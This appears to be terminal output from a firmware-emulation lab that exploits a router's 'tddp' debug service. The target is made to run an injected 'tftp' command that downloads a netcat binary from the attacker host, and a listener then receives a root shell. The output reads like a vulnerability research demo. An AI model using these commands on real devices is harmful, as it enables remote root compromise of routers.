 root@debian-armhf:~# chroot squashfs-root/ sh
BusyBox v1.19.4 (2018-05-18 20:52:39 PDT) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # tddp
tddp tddp_hook_erase_radio tddp_hook_setmac
/ # tddp task start
[tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr /exe_nc 192.168.2.1 &
firmy — root@70d37ff92
Last login: Tue Jan 19 15:58:17 on ttys001
~ » docker exec -it 70d37ff922f0 /bin/bash firmy@yangchao
root@70d37ff922f0:~# ls
images run.sh squashfs-root.tar.gz tools
root@70d37ff922f0:~# ls tools/
README.md exe_nc poc.py
root@70d37ff922f0:~# python2 tools/poc.py 192.168.2.2 /exe_nc
firmy — r
~ » docker exec -it 70d37ff922f0 /bin/bash
root@70d37ff922f0:~# ls
images run.sh squashfs-root.tar.gz tools
root@70d37ff922f0:~# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.2.1] from (UNKNOWN) [192.168.2.2] 37143
uid=0(root) gid=0(root) groups=0(root)
root@70d37ff922f0:~# ls
images run.sh squashfs-root.tar.gz tools
root@70d37ff922f0:~# whoami
root